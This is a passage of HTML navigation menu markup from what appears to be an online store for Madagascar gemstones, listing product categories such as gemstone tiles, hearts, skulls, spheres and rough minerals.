<h6 onclick="location.href='cat-rough-bottle-stoppers.cfm'">
Rough Bottle Stoppers
</h6>
</ul>
</div>
</ul>
</li><li id="cat-79" data-ieswidget="8967">
<a href="cat-gemstone-rough-on-base.cfm"> >Gemstone Rough on Base </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-79-1029">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---large.cfm'">
Rough On Base - LARGE
</h6>
</ul>
</div>
<div id="cat-79-1028">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---medium.cfm'">
Rough On Base - MEDIUM
</h6>
</ul>
</div>
<div id="cat-79-1027">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---small.cfm'">
Rough On Base - SMALL
</h6>
</ul>
</div>
</ul>
</li><li id="cat-85" data-ieswidget="8967">
<a href="cat-gemstone-sinks-luxury-design.cfm"> >Gemstone Sinks </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-85-986">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-mosaique-rectangular-vessel-sinks.cfm'">
"MOSAIQUE" Rectangular Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-985">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-solide-rectangular-vessel-sinks.cfm'">
"SOLIDE" Rectangular Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-987">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-naturel-round-vessel-sinks.cfm'">
"NATUREL" Round Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-984">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-classique-round-vessel-sinks.cfm'">
"CLASSIQUE" Round Vessel Sinks
</h6>
</ul>
</div>
</ul>
</li><li id="cat-51" data-ieswidget="8967">
<a href="cat-gemstone-tabletops.cfm"> >Gemstone Tabletops </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-64" data-ieswidget="8967">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm"> >Gemstone Tiles </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-64-572">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tiles.cfm'">
Petrified Wood Tiles
</h6>
</ul>
</div>
<div id="cat-64-614">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-longitudinal-cut-tiles.cfm'">
Petrified Wood Longitudinal Cut Tiles
</h6>
</ul>
</div>
<div id="cat-64-573">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tiles.cfm'">
Labradorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-734">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_tiles.cfm'">
Hematite Tiles
</h6>
</ul>
</div>
<div id="cat-64-574">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tiles.cfm'">
Carnelian Tiles
</h6>
</ul>
</div>
<div id="cat-64-575">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-tiles.cfm'">
Sea Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-576">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tiles.cfm'">
Amazonite Tiles
</h6>
</ul>
</div>
<div id="cat-64-578">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-agate-tiles.cfm'">
Banded Agate Tiles
</h6>
</ul>
</div>
<div id="cat-64-579">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tiles.cfm'">
Amethyst Tiles
</h6>
</ul>
</div>
<div id="cat-64-577">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tiles.cfm'">
Neon Blue Apatite Tiles
</h6>
</ul>
</div>
<div id="cat-64-580">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-tiles.cfm'">
Chestnut Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-581">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tiles.cfm'">
Chrysocolla Tiles
</h6>
</ul>
</div>
<div id="cat-64-582">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tiles.cfm'">
Crocodile Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-583">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-tiles.cfm'">
Crystal Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-584">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tiles.cfm'">
Desert Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-585">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tiles.cfm'">
Fire Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-586">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fluorite-tiles.cfm'">
Fluorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-587">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tiles.cfm'">
Indigo Gabbro Tiles
</h6>
</ul>
</div>
<div id="cat-64-588">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jade-tiles.cfm'">
Jade Tiles
</h6>
</ul>
</div>
<div id="cat-64-589">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tiles.cfm'">
Rose Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-590">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tiles.cfm'">
Septarian Tiles
</h6>
</ul>
</div>
<div id="cat-64-591">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sky-blue-calcite-tiles.cfm'">
Sky Blue Calcite Tiles
</h6>
</ul>
</div>
<div id="cat-64-592">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-strawberry-calcite-tiles.cfm'">
Strawberry Calcite Tiles
</h6>
</ul>
</div>
<div id="cat-64-593">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tiles.cfm'">
Yellow Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-594">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tiles.cfm'">
Zebradorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-736">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tiles.cfm'">
Rhodonite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-12" data-ieswidget="8967">
<a href="cat-gemstone-hearts.cfm"> >Hearts </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-12-147">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_hearts1.cfm'">
Labradorite Hearts
</h6>
</ul>
</div>
<div id="cat-12-165">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_hearts1.cfm'">
Orbicular Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-193">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_hearts6.cfm'">
Rose Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-166">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_hearts1.cfm'">
Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-364">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_hearts.cfm'">
Agate Hearts
</h6>
</ul>
</div>
<div id="cat-12-378">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-hearts.cfm'">
Amazonite Hearts
</h6>
</ul>
</div>
<div id="cat-12-289">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_hearts.cfm'">
Amethyst Hearts
</h6>
</ul>
</div>
<div id="cat-12-744">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-hearts.cfm'">
Banded Amethyst Hearts
</h6>
</ul>
</div>
<div id="cat-12-765">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_agate.cfm'">
Blue Agate Hearts
</h6>
</ul>
</div>
<div id="cat-12-366">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-hearts.cfm'">
Blue Apatite Hearts
</h6>
</ul>
</div>
<div id="cat-12-391">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_hearts.cfm'">
Blue Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-12-517">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_agate_hearts.cfm'">
Blue Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-367">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-12-465">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_hearts.cfm'">
Chestnut Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-368">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_hearts.cfm'">
Crocodile Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-369">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_hearts.cfm'">
Desert Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-452">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_hearts.cfm'">
Fire Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-168">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_hearts2.cfm'">
Girasol Hearts
</h6>
</ul>
</div>
<div id="cat-12-629">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_hearts.cfm'">
Hematite Hearts
</h6>
</ul>
</div>
<div id="cat-12-392">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_hearts.cfm'">
Indigo Gabbro Hearts
</h6>
</ul>
</div>
<div id="cat-12-173">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_other_hearts.cfm'">
Orange Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-12-688">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_hearts.cfm'">
Petrified Wood Hearts
</h6>
</ul>
</div>
<div id="cat-12-208">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_hearts.cfm'">
Rhodonite Hearts
</h6>
</ul>
</div>
<div id="cat-12-288">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_hearts.cfm'">
Septarian Hearts
</h6>
</ul>
</div>
<div id="cat-12-379">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_hearts.cfm'">
Zebradorite Hearts
</h6>
</ul>
</div>
</ul>
</li><li id="cat-21" data-ieswidget="8967">
<a href="cat-jewelry-products.cfm"> >Jewelry Products </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-21-108">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_jewelry.cfm'">
Ammonite Jewelry Pairs
</h6>
</ul>
</div>
<div id="cat-21-172">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-cabochons.cfm'">
Cabochons
</h6>
</ul>
</div>
<div id="cat-21-977">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-oval-shapes.cfm'">
Gemstone Oval Shapes
</h6>
</ul>
</div>
<div id="cat-21-1074">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-round-shapes.cfm'">
Gemstone Round Shapes
</h6>
</ul>
</div>
<div id="cat-21-335">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-boxes.cfm'">
Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-21-169">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-hearts.cfm'">
Jewelry Hearts
</h6>
</ul>
</div>
</ul>
</li><li id="cat-11" data-ieswidget="8967">
<a href="cat-gemstone-massage-tools.cfm"> >Massage Tools </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-11-122">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_handheld_massage_tool.cfm'">
Handheld Massage Tool
</h6>
</ul>
</div>
<div id="cat-11-123">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_massage_tools_round.cfm'">
Massage Tools - Round Design
</h6>
</ul>
</div>
<div id="cat-11-124">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-prismatic-massage-tools.cfm'">
Prismatic Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-46" data-ieswidget="8967">
<a href="cat_museum.cfm"> >Museum Gallery </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-46-185">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plaques1.cfm'">
Large Plaques - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-685">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bowl---12-inch.cfm'">
Bowls - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-180">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite1.cfm'">
Celestite Geodes - Extra Quality - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-664">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-flame-sculptures.cfm'">
Flame Sculptures
</h6>
</ul>
</div>
<div id="cat-46-240">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_sculptures.cfm'">
Gemstone Sculptures
</h6>
</ul>
</div>
<div id="cat-46-246">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_tables.cfm'">
Gemstone Tables
</h6>
</ul>
</div>
<div id="cat-46-179">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonites.cfm'">
Large Ammonites
</h6>
</ul>
</div>
<div id="cat-46-224">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_animal.cfm'">
Large Animal Carvings
</h6>
</ul>
</div>
<div id="cat-46-788">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_slices1.cfm'">
Large Petrified Wood Slices
</h6>
</ul>
</div>
<div id="cat-46-301">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_quartz_crystals_-_natural.cfm'">
Large Quartz Crystals - Natural
</h6>
</ul>
</div>
<div id="cat-46-302">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_quartz_crystals_-_polished.cfm'">
Large Quartz Crystals - Polished
</h6>
</ul>
</div>
<div id="cat-46-245">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_spheres1.cfm'">
Large Spheres
</h6>
</ul>
</div>
<div id="cat-46-305">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_pedistals_-_museum_grade.cfm'">
Petrified Wood Pedestals - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-684">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plates---museum-grade.cfm'">
Plates - Museum Grade
</h6>
</ul>
</div>
</ul>
</li><li id="cat-84" data-ieswidget="8967">
<a href="cat-oval-shape-gemstones.cfm"> >Oval Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-43" data-ieswidget="8967">
<a href="cat_plaques.cfm"> >Plaques </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-43-189">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plaques.cfm'">
Labradorite Plaques
</h6>
</ul>
</div>
<div id="cat-43-306">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_sea_jasper_plaques.cfm'">
Sea Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-43-311">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_plaques.cfm'">
Agate Plaques
</h6>
</ul>
</div>
<div id="cat-43-313">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_plaques.cfm'">
Desert Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-43-536">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polished_specimens.cfm'">
Polished On Face Specimens (POF)
</h6>
</ul>
</div>
</ul>
</li><li id="cat-47" data-ieswidget="8967">
<a href="cat_polished.cfm"> >Polished Specimens </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-47-426">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-pof.cfm'">
Agate Polished One-Face
</h6>
</ul>
</div>
<div id="cat-47-430">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-polished-one-face.cfm'">
Amazonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-484">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_polished-one_face.cfm'">
Amethyst Polished-One Face
</h6>
</ul>
</div>
<div id="cat-47-485">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_polished_one_face.cfm'">
Apatite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-486">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_polished_one_face.cfm'">
Carnelian Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-487">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_polished_one_face.cfm'">
Chestnut Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-493">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_polished_one_face.cfm'">
Crocodile Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-533">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-polished-one-face.cfm'">
Girasol Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-681">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_polished_one_face.cfm'">
Hematite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-512">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_polished_one_face.cfm'">
Indigo Gabbro Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-274">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_polished_one-face.cfm'">
Labradorite Polished One-Face
</h6>
</ul>
</div>
<div id="cat-47-497">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-polished-one-face.cfm'">
Petrified Wood Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-678">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_polished_one_face.cfm'">
Rhodonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-547">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_polished_one_face.cfm'">
Rose Quartz Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-537">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-polished-one.cfm'">
Septarian Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-534">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_polished_one_face.cfm'">
Zebradorite Polished One Face
</h6>
</ul>
</div>
</ul>
</li><li id="cat-14" data-ieswidget="8967">
<a href="cat-rough-minerals-and-gems.cfm"> >Rough Minerals and Gems from Madagascar </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-14-6">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz.cfm'">
Rose Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-5">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-madagascar1.cfm'">
Labradorite Rough
</h6>
</ul>
</div>
<div id="cat-14-8">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_crystal.cfm'">
Quartz Crystal Rough
</h6>
</ul>
</div>
<div id="cat-14-7">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper.cfm'">
Sea Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-221">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_rough.cfm'">
Amazonite Rough
</h6>
</ul>
</div>
<div id="cat-14-214">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-rough1.cfm'">
Blue Calcite Rough
</h6>
</ul>
</div>
<div id="cat-14-215">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_rough.cfm'">
Carnelian Rough
</h6>
</ul>
</div>
<div id="cat-14-220">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_rough.cfm'">
Zebradorite Rough
</h6>
</ul>
</div>
<div id="cat-14-217">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-quartz-rough.cfm'">
Girasol Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-219">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_rough.cfm'">
Petrified Wood Rough
</h6>
</ul>
</div>
<div id="cat-14-216">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper_rough.cfm'">
Desert Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-291">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-rough.cfm'">
Agate Rough
</h6>
</ul>
</div>
<div id="cat-14-286">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst.cfm'">
Amethyst Rough
</h6>
</ul>
</div>
<div id="cat-14-314">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_rough.cfm'">
Apatite Rough
</h6>
</ul>
</div>
<div id="cat-14-275">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chrysocolla.cfm'">
Chrysocolla Rough
</h6>
</ul>
</div>
<div id="cat-14-276">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chrysoprase.cfm'">
Chrysoprase Rough
</h6>
</ul>
</div>
<div id="cat-14-278">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper.cfm'">
Crocodile Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-993">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-epidote-rough.cfm'">
Epidote Rough
</h6>
</ul>
</div>
<div id="cat-14-488">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_rough.cfm'">
Fire Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-290">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-rough.cfm'">
Green Opal Rough
</h6>
</ul>
</div>
<div id="cat-14-287">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-rough.cfm'">
Indigo Gabbro Rough
</h6>
</ul>
</div>
<div id="cat-14-406">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-japer-rough.cfm'">
Chestnut Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-1064">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough.cfm'">
Septarian Rough
</h6>
</ul>
</div>
<div id="cat-14-1017">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-tourmaline-rough.cfm'">
Tourmaline Rough
</h6>
</ul>
</div>
<div id="cat-14-407">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-rough.cfm'">
Yellow Jasper Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-72" data-ieswidget="8967">
<a href="cat-slices.cfm"> >Slices </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-72-753">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-one-face.cfm'">
Polished One Face
</h6>
</ul>
</div>
<div id="cat-72-754">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_slices.cfm'">
Slices
</h6>
</ul>
</div>
</ul>
</li><li id="cat-91" data-ieswidget="8967">
<a href="cat-gemstone-skulls.cfm"> >Skulls </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-91-997">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-amazonite-skull1-cfm.cfm'">
Amazonite Skull
</h6>
</ul>
</div>
<div id="cat-91-999">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-amethyst-skull-carving---large-cfm.cfm'">
Amethyst Skull
</h6>
</ul>
</div>
<div id="cat-91-998">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-apatite-skull-1pc-cfm.cfm'">
Apatite Skull
</h6>
</ul>
</div>
<div id="cat-91-1001">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-skull.cfm'">
Blue Calcite Skull
</h6>
</ul>
</div>
<div id="cat-91-1002">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-skull.cfm'">
Carnelian Skull
</h6>
</ul>
</div>
<div id="cat-91-1015">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_skull.cfm'">
Crocodile Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1013">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-skull.cfm'">
Desert Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1012">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-skull.cfm'">
Fire Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1011">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-skull.cfm'">
Indigo Gabbro Skull
</h6>
</ul>
</div>
<div id="cat-91-1016">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-skulls.cfm'">
Labradorite Skulls
</h6>
</ul>
</div>
<div id="cat-91-1014">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-skull.cfm'">
Petrified Wood Skull
</h6>
</ul>
</div>
<div id="cat-91-1003">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-skull.cfm'">
Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1008">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-skull.cfm'">
Rhodonite Skull
</h6>
</ul>
</div>
<div id="cat-91-1005">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-skull.cfm'">
Rose Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1010">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-skull.cfm'">
Sea Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1007">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-skull.cfm'">
Septarian Skull
</h6>
</ul>
</div>
<div id="cat-91-1006">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_smoky_quartz_skull.cfm'">
Smoky Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1009">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-skull.cfm'">
Yellow Jasper Skull
</h6>
</ul>
</div>
</ul>
</li><li id="cat-48" data-ieswidget="8967">
<a href="cat_spheres.cfm"> >Spheres </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-48-329">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_spheres.cfm'">
Agate Spheres
</h6>
</ul>
</div>
<div id="cat-48-159">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-spheres-interior-decoration.cfm'">
Amazonite Spheres
</h6>
</ul>
</div>
<div id="cat-48-316">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-spheres.cfm'">
Banded Amethyst Spheres
</h6>
</ul>
</div>
<div id="cat-48-626">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-spheres.cfm'">
Blue Apatite Spheres
</h6>
</ul>
</div>
<div id="cat-48-138">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_spheres3.cfm'">
Blue Calcite Spheres
</h6>
</ul>
</div>
<div id="cat-48-146">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_spheres1.cfm'">
Carnelian Spheres
</h6>
</ul>
</div>
<div id="cat-48-791">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_spheres.cfm'">
Celestite Spheres
</h6>
</ul>
</div>
<div id="cat-48-470">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_spheres.cfm'">
Chestnut Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-326">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_spheres.cfm'">
Crocodile Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-190">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper_spheres.cfm'">
Desert Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-801">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_spheres.cfm'">
Fire Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-741">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_spheres.cfm'">
Hematite Spheres
</h6>
</ul>
</div>
